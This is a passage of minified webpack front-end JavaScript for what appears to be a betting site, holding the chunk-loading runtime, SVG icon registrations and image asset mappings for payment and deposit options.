1cbba","chunk-1c3be061":"c9d29a70","chunk-1e0c6548":"2318c8e4","chunk-1f23b03a":"71222d65","chunk-20c10ed7":"467f574c","chunk-23bda8ec":"b5ac9019","chunk-2be75e53":"0f6d3bd6","chunk-7df7f306":"3ae26599","chunk-fd96398c":"f4e7bf4c","chunk-2cea0ecc":"dc9135d0","chunk-2d0be333":"35e249f7","chunk-ce5e370e":"f67ef292","chunk-2d0d0275":"aa7b85e5","chunk-2d0daf42":"a96c87ff","chunk-2d221f96":"e4b874ea","chunk-2d22d027":"8a84811a","chunk-37b4be6b":"29a1f276","chunk-5d280048":"5e80cc6e","chunk-2df877fd":"0502cb5c","chunk-3009bd37":"efc351b3","chunk-0a92619d":"08710f8b",errorpage:"279f1dd8","chunk-31c6ee3c":"34743052","chunk-371345f6":"f15f22be","chunk-3e68d6c8":"d2ea528f",download:"70cacc08",registerSuccess:"616fffa6","chunk-44ef08af":"8ebfbe35","chunk-51b7f590":"ec64a883","chunk-5223281a":"25309227","chunk-54b5695a":"74ed8dc8","chunk-5e613d7b":"82d62ba4","chunk-5f34a09b":"0f22a2c7","chunk-6370ce1f":"c132ded1","chunk-688343b1":"293532dc","chunk-6ee7b586":"68ae77bb","chunk-70a8956e":"fdcd1066","chunk-71569bf4":"1b0a8e27","chunk-71d68cd2":"41169cb7","chunk-71eacbb0":"8832bb52","chunk-7722d491":"b0028b9f","chunk-77e3c210":"a5835344","chunk-7ceb054e":"857eb143","chunk-7ef0385d":"9933da6d","chunk-7f17aadd":"bd333d8d","chunk-97076eaa":"58b730d6","chunk-1469d503":"ec5bea52","chunk-2c16f48c":"80a21f42","chunk-217921f5":"e0d5f1a2","chunk-9d0fa020":"b516a92e","chunk-af416b9e":"1ada7759","chunk-baada1c4":"4b896d4f","chunk-7e7ba2de":"4de7d37f","chunk-50c6a4e4":"1174df7c","chunk-ba59348c":"d026cac1","chunk-3c989e4c":"07b8e01b","chunk-53bbbf3e":"9f33c5d1","chunk-15107ffc":"64599a3a","chunk-c3a44016":"b5432e7f","chunk-672f8e04":"715647a3","chunk-747a59ea":"f5c0c46f","chunk-d1ee4a6a":"ea318cd0","chunk-d2531378":"7848f655","chunk-ded0b9c4":"c8ff26d9","chunk-e028ca10":"feb0e327",heji:"f780c7fa",travel:"650a1aa5","chunk-05550dec":"9174978e","chunk-6c84c516":"49d6591a","chunk-0b9a82ef":"12aec1e4","chunk-71904f48":"dd883b87","chunk-460f408b":"8b261da4","chunk-45c7c607":"c9372ad7","chunk-87147318":"65ee727b"}[t]+".js"}function c(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,c),i.l=!0,i.exports}c.e=function(t){var e=[],i={About:1,Help:1,Fish:1,Index:1,"chunk-00f2c2d9":1,"chunk-01ef6620":1,"chunk-046659ae":1,"chunk-078d3242":1,"chunk-0efae1b2":1,"chunk-a2474162":1,"chunk-13a1ca32":1,"chunk-144c423f":1,"chunk-1558995a":1,"chunk-182b2241":1,"chunk-18883264":1,"chunk-1b60ba02":1,"chunk-1c3be061":1,"chunk-1e0c6548":1,"chunk-1f23b03a":1,"chunk-20c10ed7":1,"chunk-23bda8ec":1,"chunk-2be75e53":1,"chunk-7df7f306":1,"chunk-fd96398c":1,"chunk-2cea0ecc":1,"chunk-ce5e370e":1,"chunk-37b4be6b":1,"chunk-5d280048":1,"chunk-2df877fd":1,"chunk-3009bd37":1,"chunk-0a92619d":1,errorpage:1,"chunk-31c6ee3c":1,"chunk-371345f6":1,"chunk-3e68d6c8":1,download:1,registerSuccess:1,"chunk-44ef08af":1,"chunk-51b7f590":1,"chunk-5223281a":1,"chunk-54b5695a":1,"chunk-5e613d7b":1,"chunk-5f34a09b":1,"chunk-6370ce1f":1,"chunk-688343b1":1,"chunk-6ee7b586":1,"chunk-70a8956e":1,"chunk-71569bf4":1,"chunk-71d68cd2":1,"chunk-71eacbb0":1,"chunk-77e3c210":1,"chunk-7ceb054e":1,"chunk-7ef0385d":1,"chunk-7f17aadd":1,"chunk-1469d503":1,"chunk-2c16f48c":1,"chunk-217921f5":1,"chunk-9d0fa020":1,"chunk-af416b9e":1,"chunk-baada1c4":1,"chunk-7e7ba2de":1,"chunk-50c6a4e4":1,"chunk-ba59348c":1,"chunk-3c989e4c":1,"chunk-53bbbf3e":1,"chunk-15107ffc":1,"chunk-672f8e04":1,"chunk-747a59ea":1,"chunk-d1ee4a6a":1,"chunk-d2531378":1,"chunk-ded0b9c4":1,"chunk-e028ca10":1,travel:1,"chunk-05550dec":1,"chunk-6c84c516":1,"chunk-0b9a82ef":1,"chunk-71904f48":1,"chunk-460f408b":1,"chunk-45c7c607":1,"chunk-87147318":1};s[t]?e.push(s[t]):0!==s[t]&&i[t]&&e.push(s[t]=new Promise((function(e,i){for(var n="cdn/tus5r4v1F/css/"+({"About~Help":"About~Help",About:"About",Help:"Help",Fish:"Fish",Index:"Index",badibirthday:"badibirthday",brilliant:"brilliant",charity:"charity",errorpage:"errorpage",download:"download",registerSuccess:"registerSuccess",heji:"heji",travel:"travel"}[t]||t)+"."+{"About~Help":"31d6cfe0",About:"a2f233c7",Help:"481ed355",Fish:"39577667",Index:"6c5ecd25",badibirthday:"31d6cfe0",brilliant:"31d6cfe0",charity:"31d6cfe0","chunk-00f2c2d9":"accf3167","chunk-01ef6620":"04964bbd","chunk-046659ae":"75df8a4c","chunk-078d3242":"ac0e9c6c","chunk-0efae1b2":"7f3a770e","chunk-a2474162":"54589aee","chunk-13a1ca32":"46a24bbb","chunk-144c423f":"55f28e31","chunk-1558995a":"a1a56420","chunk-182b2241":"b207223a","chunk-18883264":"92032702","chunk-1b60ba02":"0c28dc51","chunk-1c3be061":"a717b6c6","chunk-1e0c6548":"aa0710f1","chunk-1f23b03a":"f6a0d40a","chunk-20c10ed7":"e036ec03","chunk-23bda8ec":"560558ec","chunk-2be75e53":"5b84c4c6","chunk-7df7f306":"1772337d","chunk-fd96398c":"4cf1dc69","chunk-2cea0ecc":"2b424ef1","chunk-2d0be333":"31d6cfe0","chunk-ce5e370e":"ff4591f7","chunk-2d0d0275":"31d6cfe0","chunk-2d0daf42":"31d6cfe0","chunk-2d221f96":"31d6cfe0","chunk-2d22d027":"31d6cfe0","chunk-37b4be6b":"4d037252","chunk-5d280048":"3557d9ca","chunk-2df877fd":"3cec048f","chunk-3009bd37":"64b96ed2","chunk-0a92619d":"7d910d7c",errorpage:"f539bebb","chunk-31c6ee3c":"d140f959","chunk-371345f6":"5081cd38","chunk-3e68d6c8":"b2cf26db",download:"537942d3",registerSuccess:"f7424745","chunk-44ef08af":"adb3bfab","chunk-51b7f590":"2f11194a","chunk-5223281a":"6c2e7e55","chunk-54b5695a":"b01c66b7","chunk-5e613d7b":"b73b6534","chunk-5f34a09b":"b30a9345","chunk-6370ce1f":"1e0fa148","chunk-688343b1":"52f68b88","chunk-6ee7b586":"dae0401a","chunk-70a8956e":"062025d4","chunk-71569bf4":"69a9d226","chunk-71d68cd2":"cce25414","chunk-71eacbb0":"ea7f13ce","chunk-7722d491":"31d6cfe0","chunk-77e3c210":"e4203150","chunk-7ceb054e":"93088d62","chunk-7ef0385d":"f44972be","chunk-7f17aadd":"e81a016b","chunk-97076eaa":"31d6cfe0","chunk-1469d503":"69221500","chunk-2c16f48c":"301e0cf2","chunk-217921f5":"6dcad64c","chunk-9d0fa020":"d08b2232","chunk-af416b9e":"22b53f09","chunk-baada1c4":"a4e69c0a","chunk-7e7ba2de":"aba8fdb3","chunk-50c6a4e4":"c6e28a20","chunk-ba59348c":"163d5b6e","chunk-3c989e4c":"bda47911","chunk-53bbbf3e":"57bf1da8","chunk-15107ffc":"33f39a0e","chunk-c3a44016":"31d6cfe0","chunk-672f8e04":"c4760cd1","chunk-747a59ea":"47a5d879","chunk-d1ee4a6a":"36836749","chunk-d2531378":"ed6fdedc","chunk-ded0b9c4":"7f782766","chunk-e028ca10":"87759392",heji:"31d6cfe0",travel:"4cdb2652","chunk-05550dec":"c297abfb","chunk-6c84c516":"9e31ffd1","chunk-0b9a82ef":"809473cc","chunk-71904f48":"17ee0b06","chunk-460f408b":"801a6985","chunk-45c7c607":"a4e6976a","chunk-87147318":"0f9e2056"}[t]+".css",a=c.p+n,o=document.getElementsByTagName("link"),r=0;r<o.length;r++){var l=o[r],d=l.getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(d===n||d===a))return e()}var u=document.getElementsByTagName("style");for(r=0;r<u.length;r++){l=u[r],d=l.getAttribute("data-href");if(d===n||d===a)return e()}var h=document.createElement("link");h.rel="stylesheet",h.type="text/css",h.onload=e,h.onerror=function(e){var n=e&&e.target&&e.target.src||a,o=new Error("Loading CSS chunk "+t+" failed.\n("+n+")");o.code="CSS_CHUNK_LOAD_FAILED",o.request=n,delete s[t],h.parentNode.removeChild(h),i(o)},h.href=a;var p=document.getElementsByTagName("head")[0];p.appendChild(h)})).then((function(){s[t]=0})));var n=a[t];if(0!==n)if(n)e.push(n[2]);else{var o=new Promise((function(e,i){n=a[t]=[e,i]}));e.push(n[2]=o);var l,d=document.createElement("script");d.charset="utf-8",d.timeout=120,c.nc&&d.setAttribute("nonce",c.nc),d.src=r(t);var u=new Error;l=function(e){d.onerror=d.onload=null,clearTimeout(h);var i=a[t];if(0!==i){if(i){var n=e&&("load"===e.type?"missing":e.type),s=e&&e.target&&e.target.src;u.message="Loading chunk "+t+" failed.\n("+n+": "+s+")",u.name="ChunkLoadError",u.type=n,u.request=s,i[1](u)}a[t]=void 0}};var h=setTimeout((function(){l({type:"timeout",target:d})}),12e4);d.onerror=d.onload=l,document.head.appendChild(d)}return Promise.all(e)},c.m=t,c.c=n,c.d=function(t,e,i){c.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},c.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(c.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)c.d(i,n,function(e){return t[e]}.bind(null,n));return i},c.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return c.d(e,"a",e),e},c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.p="/",c.oe=function(t){throw console.error(t),t};var l=window["webpackJsonp"]=window["webpackJsonp"]||[],d=l.push.bind(l);l.push=e,l=l.slice();for(var u=0;u<l.length;u++)e(l[u]);var h=d;o.push([0,"chunk-vendors"]),i()})({0:function(t,e,i){t.exports=i("56d7")},"002c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-user",use:"icon-user-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-user">\n<path d="M8 8.8125C10.0186 8.8125 11.6562 7.1748 11.6562 5.15625C11.6562 3.1377 10.0186 1.5 8 1.5C5.98145 1.5 4.34375 3.1377 4.34375 5.15625C4.34375 7.1748 5.98145 8.8125 8 8.8125ZM11.25 9.625H9.85098C9.2873 9.88398 8.66016 10.0312 8 10.0312C7.33984 10.0312 6.71523 9.88398 6.14902 9.625H4.75C2.95488 9.625 1.5 11.0799 1.5 12.875V13.2812C1.5 13.9541 2.0459 14.5 2.71875 14.5H13.2812C13.9541 14.5 14.5 13.9541 14.5 13.2812V12.875C14.5 11.0799 13.0451 9.625 11.25 9.625Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"008c":function(t,e){t.exports="[data-uri]"},"0148":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tipTitle.c376cd60.png"},"01e5":function(t,e,i){"use strict";i("8ee0")},"023c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ebPay.45f665ea.svg"},"0240":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/defaultPrizeActive.073cca7f.png"},"029f":function(t,e,i){var n={"./alert.svg":"0425","./close.svg":"a9b8","./deposit/CNY/matchTransfer/step-failure.svg":"5510","./deposit/CNY/matchTransfer/step-normal.svg":"96a1","./deposit/CNY/matchTransfer/step-success.svg":"dbb7","./deposit/CNY/matchTransfer/step-warning.svg":"52cf","./deposit/CNY/matchTransfer/upload.svg":"b06e","./deposit/CNY/step.svg":"5471","./deposit/CNY/warning.svg":"c036","./deposit/copy.svg":"add2","./deposit/payment/DCBOX.svg":"e7a9","./deposit/payment/ERC20.svg":"9791","./deposit/payment/GKBOX.svg":"6b2e","./deposit/payment/KDpay1.svg":"efc2","./deposit/payment/TRC20.svg":"d3be","./deposit/payment/USDTExchange.svg":"578e","./deposit/payment/alipay.svg":"2acb","./deposit/payment/bank.svg":"b48a","./deposit/payment/bigPay.svg":"b5c7","./deposit/payment/cryptoRMB.svg":"9583","./deposit/payment/ebPay.svg":"023c","./deposit/payment/exchangeCNY.svg":"37b8","./deposit/payment/ezPay.svg":"e2c3","./deposit/payment/jdpay.svg":"0ad6","./deposit/payment/littleAmount.svg":"882c","./deposit/payment/matchTransfer.svg":"27e3","./deposit/payment/onlinebank.svg":"cdfc","./deposit/payment/pointpay.svg":"9b49","./deposit/payment/quick.svg":"7b1a","./deposit/payment/quickpay.svg":"7891","./deposit/payment/tag/free.svg":"03fb","./deposit/payment/tag/hot.svg":"9002","./deposit/payment/tag/littleAmount.svg":"ff8c","./deposit/payment/tag/maintaince.svg":"cfea","./deposit/payment/tag/newDeposit.svg":"b9bc","./deposit/payment/tag/sendScore.svg":"1555","./deposit/payment/unionpay.svg":"66bc","./deposit/payment/wechat.svg":"d697","./gk.svg":"c006","./step.svg":"2d4b","./step_active.svg":"2408","./withdraw/bottom.svg":"5f3a","./withdraw/checked.svg":"89ff"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="029f"},"0367":function(t,e,i){"use strict";i("fc3c")},"037b":function(t,e,i){},"038d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fk.4e9526a8.svg"},"03fb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/free.984bcdd6.svg"},"0406":function(t,e,i){},"0425":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/alert.8b9567ab.svg"},"042f":function(t,e,i){"use strict";i("449d")},"0432":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ETH",use:"icon-ETH-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ETH">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#6B89FE" />\n<path d="M24.1855 10V21.5761L32.5379 24.1819L24.1855 10Z" fill="white" />\n<path d="M24.1854 38.0003V29.953L15.833 25.3691L24.1854 38.0003Z" fill="white" />\n<path d="M24.1855 38.0003V29.953L32.5379 25.3691L24.1855 38.0003Z" fill="white" />\n<path d="M24.1854 10V21.5761L15.833 24.1819L24.1854 10Z" fill="white" />\n<path d="M15.833 24.1569L24.1854 20.2651V28.2124L15.833 24.1569Z" fill="white" />\n<path d="M32.5379 24.1569L24.1855 20.2651V28.2124L32.5379 24.1569Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"0435":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/left.df841613.png"},"046a":function(t,e,i){},"04ae":function(t,e,i){"use strict";i("4f6f")},"057f":function(t,e,i){"use strict";i("9a06")},"0595":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pa.931bfe6b.svg"},"05ff":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-setting",use:"icon-setting-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="white" fill-opacity="0.8" xmlns="http://www.w3.org/2000/svg" id="icon-setting">\n<g id="icon-setting_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#232;&#174;&#190;&#231;&#189;&#174;_setting">\n<path id="icon-setting_Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.06165 1.42803C5.8346 0.971118 6.81504 1.25144 7.26303 2.00444L7.26604 2.00957L7.33937 2.13623L7.34044 2.13809C7.58711 2.56839 7.84441 2.67175 8.00083 2.67175C8.15799 2.67175 8.41736 2.5673 8.66741 2.13602L8.74062 2.00956L8.74363 2.00444C9.19162 1.25143 10.1721 0.971116 10.945 1.42803L12.0947 2.08596C12.9431 2.57077 13.2309 3.65816 12.7463 4.49689L12.7459 4.49749C12.496 4.92873 12.5352 5.20421 12.6132 5.3396C12.6913 5.47507 12.9099 5.64675 13.4067 5.64675C14.3744 5.64675 15.1733 6.43556 15.1733 7.41342V8.58675C15.1733 9.55451 14.3845 10.3534 13.4067 10.3534C12.9099 10.3534 12.6913 10.5251 12.6132 10.6606C12.5352 10.796 12.496 11.0714 12.7459 11.5027L12.7474 11.5053C13.2296 12.3491 12.9435 13.429 12.0947 13.9142L10.945 14.5722C10.172 15.029 9.19161 14.7487 8.74363 13.9957L8.74062 13.9906L8.66728 13.8639L8.66621 13.8621C8.41954 13.4318 8.16224 13.3284 8.00583 13.3284C7.84866 13.3284 7.58929 13.4329 7.33925 13.8642L7.26604 13.9906L7.26303 13.9957C6.81505 14.7487 5.83465 15.029 5.06171 14.5722L3.91166 13.9141C3.06345 13.4292 2.77585 12.3419 3.2604 11.5033L3.26074 11.5027C3.5107 11.0714 3.47147 10.796 3.39345 10.6606C3.31538 10.5251 3.0968 10.3534 2.6 10.3534C1.62214 10.3534 0.833328 9.55451 0.833328 8.58675V7.41342C0.833328 6.44565 1.62214 5.64675 2.6 5.64675C3.0968 5.64675 3.31538 5.47507 3.39345 5.3396C3.47147 5.20421 3.5107 4.92873 3.26074 4.49749L3.2604 4.49689C2.77585 3.65825 3.06372 2.57085 3.91193 2.08596L5.06165 1.42803ZM6.40231 2.51353C6.22386 2.21623 5.84806 2.12375 5.56897 2.28979L5.56167 2.29405L4.40806 2.95421C4.04321 3.16269 3.91757 3.63517 4.12615 3.99642C4.48267 4.61173 4.57845 5.28608 4.25988 5.8389C3.94128 6.39176 3.30985 6.64675 2.6 6.64675C2.17785 6.64675 1.83333 6.99451 1.83333 7.41342V8.58675C1.83333 9.00565 2.17785 9.35342 2.6 9.35342C3.30985 9.35342 3.94128 9.60841 4.25988 10.1613C4.57848 10.7141 4.48265 11.3886 4.12605 12.0039C3.91761 12.3651 4.04354 12.8377 4.40833 13.0461L5.56167 13.7061L5.56897 13.7104C5.84805 13.8764 6.22385 13.7839 6.4023 13.4867L6.47407 13.3627C6.83066 12.7475 7.36802 12.3284 8.00583 12.3284C8.64412 12.3284 9.17996 12.748 9.5333 13.3639L9.53378 13.3648L9.60434 13.4866C9.78279 13.7839 10.1586 13.8764 10.4377 13.7104L10.445 13.7061L11.5986 13.046C11.9625 12.838 12.0901 12.3719 11.8798 12.0026C11.5239 11.3876 11.4284 10.7137 11.7468 10.1613C12.0654 9.60841 12.6968 9.35342 13.4067 9.35342C13.8288 9.35342 14.1733 9.00565 14.1733 8.58675V7.41342C14.1733 6.99127 13.8256 6.64675 13.4067 6.64675C12.6968 6.64675 12.0654 6.39176 11.7468 5.8389C11.4282 5.28607 11.524 4.6117 11.8805 3.99638C12.0891 3.63513 11.9632 3.16253 11.5983 2.95405L10.445 2.29405L10.4377 2.28979C10.1586 2.12375 9.78279 2.21623 9.60434 2.51353L9.53258 2.63749C9.176 3.25269 8.63864 3.67175 8.00083 3.67175C7.3626 3.67175 6.8268 3.25224 6.47347 2.63644L6.47288 2.63542L6.40231 2.51353ZM5.5 8.00005C5.5 6.61933 6.61928 5.50005 8 5.50005C9.38071 5.50005 10.5 6.61933 10.5 8.00005C10.5 9.38076 9.38071 10.5 8 10.5C6.61928 10.5 5.5 9.38076 5.5 8.00005ZM8 6.50005C7.17157 6.50005 6.5 7.17162 6.5 8.00005C6.5 8.82847 7.17157 9.50005 8 9.50005C8.82842 9.50005 9.5 8.82847 9.5 8.00005C9.5 7.17162 8.82842 6.50005 8 6.50005Z" fill="" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"0642":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ke.5d45eaae.svg"},"0653":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("img",t._g(t._b({staticClass:"img-cdn",style:t.style,attrs:{src:t.realSrc,"data-src":t.src&&!t.src.toString().startsWith("data:")},on:{error:t.onImageError}},"img",t.$attrs,!1),t.$listeners))},s=[],a=(i("88a7"),i("271a"),i("5494"),i("90c5")),o={inheritAttrs:!1,props:{src:{type:String,required:!0,default:""},shouldUseBase64:{type:Boolean,default:!1}},data(){return{realSrc:"",errorHandled:!1}},computed:{style(){return this.realSrc?"":{opacity:0}}},watch:{src(){this.getImg()}},mounted(){this.getImg();const t=new MutationObserver(()=>{this.realSrc||this.getImg()});t.observe(this.$el.parentNode,{childList:!0})},beforeDestroy(){this.realSrc&&this.realSrc.toString().startsWith("blob:http")&&URL.revokeObjectURL(this.realSrc)},methods:{async getImg(){try{const t=await Object(a["b"])(this.src);let e="",i=null;if("string"===typeof t)e=t;else{if(!(t instanceof Blob))return void(this.realSrc=this.src);i=t,e=URL.createObjectURL(i)}if(this.shouldUseBase64&&e.startsWith("blob:")){const t=i||await fetch(e).then(t=>t.blob());this.realSrc=await this.blobToBase64(t),URL.revokeObjectURL(e)}else this.realSrc=e}catch(t){this.realSrc=this.src}},blobToBase64(t){return new Promise(e=>{const i=new FileReader;i.onloadend=t=>e(t.target.result),i.readAsDataURL(t)})},onImageError(t){this.errorHandled?t.target.src=i("6beb"):(this.errorHandled=!0,t.target.src=this.src)}}},r=o,c=i("2877"),l=Object(c["a"])(r,n,s,!1,null,null,null);e["a"]=l.exports},"065e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-DCBOX",use:"icon-DCBOX-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-DCBOX">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M28.4229 45H3V3H28.4229C37.5782 3 45 10.5251 45 19.8078V28.1922C45 37.4749 37.5782 45 28.4229 45Z" fill="#FFA200" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M23.912 37.9953C16.8835 37.9953 11.0861 32.9342 10.1359 25.9318C9.09188 18.2374 14.1844 11.5834 21.2084 10.2454C27.3279 9.07991 33.4397 12.147 36.1198 17.7127C36.2967 18.0803 36.4238 18.4722 36.591 18.8451C36.7078 19.1054 36.6181 19.1574 36.3703 19.1515C35.4777 19.1306 34.5847 19.1175 33.6918 19.1149C33.1479 19.1132 32.6031 19.1213 32.0604 19.1544C31.791 19.1707 31.6719 19.0358 31.5365 18.8335C30.0443 16.6066 28.0076 15.2118 25.3818 14.7441C20.5383 13.8814 15.9294 16.9746 14.7839 21.8483C13.5354 27.1604 17.07 32.489 22.376 33.2938C26.4032 33.9049 30.278 31.8701 32.089 28.1728C32.2378 27.8691 32.4011 27.7763 32.7234 27.7812C34.0078 27.8006 35.2927 27.7877 36.5774 27.7899C37.0492 27.7908 37.0681 27.8035 36.9131 28.2672C35.1424 33.5642 31.4964 36.6866 26.1376 37.807C25.3711 37.9674 24.5896 38.0166 23.912 37.9953Z" fill="#FEFEFE" />\n</symbol>'});o.a.add(r);e["default"]=r},"07d8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowUp2",use:"icon-arrowUp2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowUp2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.65099 2.91138C6.33193 2.4647 5.66807 2.4647 5.34901 2.91138L1.90356 7.73501C1.52535 8.2645 1.90385 9 2.55455 9H9.44545C10.0961 9 10.4746 8.2645 10.0964 7.73501L6.65099 2.91138Z" fill="#595959" />\n</symbol>'});o.a.add(r);e["default"]=r},"080c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/np.c8a8ef36.svg"},"0826":function(t,e,i){"use strict";i("2d3c")},"089f":function(t,e,i){},"08f2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sy.02c1d5b2.svg"},"08fa":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sl.890bdc29.svg"},"0916":function(t,e,i){var n={"./hot.png":"c826","./logout1.png":"0e45","./logout2.png":"d74d","./logout3.png":"8e71","./nba-title.png":"6ca5","./novice-cn.png":"dee1","./novice-en.png":"35c4","./phone.png":"ac70","./roma_head.png":"6d03"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="0916"},"0a08":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rw.85f6ca97.svg"},"0a09":function(t,e,i){"use strict";i("227e")},"0a0e":function(t,e,i){},"0a5d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tr.cf31c9d6.svg"},"0a95":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-TRX",use:"icon-TRX-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-TRX">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5564 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F5494C" />\n<path d="M39.1246 20.0378C37.7184 18.7394 35.7731 16.7566 34.1888 15.3503L34.095 15.2847C33.939 15.1595 33.7632 15.0612 33.5747 14.9941C29.7544 14.2816 11.975 10.9582 11.6281 11.0004C11.5309 11.014 11.438 11.0492 11.3562 11.1035L11.2672 11.1738C11.1575 11.2852 11.0742 11.4198 11.0234 11.5676L11 11.6285V11.9613V12.0129C13.0015 17.5862 20.9046 35.8438 22.4608 40.1281C22.5545 40.4188 22.7327 40.9719 23.0655 41H23.1405C23.3186 41 24.078 39.9969 24.078 39.9969C24.078 39.9969 37.6528 23.5346 39.0262 21.7815C39.204 21.5656 39.3609 21.3333 39.4949 21.0878C39.5291 20.8957 39.513 20.698 39.4481 20.514C39.3832 20.33 39.2718 20.1659 39.1246 20.0378ZM27.5607 21.9549L33.3544 17.1503L36.7528 20.2815L27.5607 21.9549ZM25.3108 21.6409L15.3359 13.466L31.4747 16.4425L25.3108 21.6409ZM26.2107 23.783L36.42 22.1378L24.7483 36.2001L26.2107 23.783ZM13.9812 14.2816L24.4764 23.1877L22.9577 36.2094L13.9812 14.2816Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"0ad6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jdpay.15770df3.svg"},"0b01":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/az.b02e1d89.svg"},"0bc7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bz.b76fcd7d.svg"},"0bcc":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-clear",use:"icon-clear-usage",viewBox:"0 0 512 512",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" id="icon-clear"><path d="M448 256c0-106-86-192-192-192S64 150 64 256s86 192 192 192s192-86 192-192z" fill="#2a2d34" stroke="#fff" stroke-miterlimit="10" stroke-width="32" /><path fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M320 320L192 192" /><path fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M192 320l128-128" /></symbol>'});o.a.add(r);e["default"]=r},"0c3a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/si.9a72ead6.svg"},"0c7e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/qa.b39ab9d6.svg"},"0cd8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-India",use:"icon-India-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-India">\n\n    <g id="icon-India_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-India_印度" transform="translate(-2.000000, -4.000000)" fill-rule="nonzero">\n            <g transform="translate(2.000000, 4.000000)">\n                <polygon id="icon-India_Fill-1" fill="#E15D29" points="0 5.3527313 20 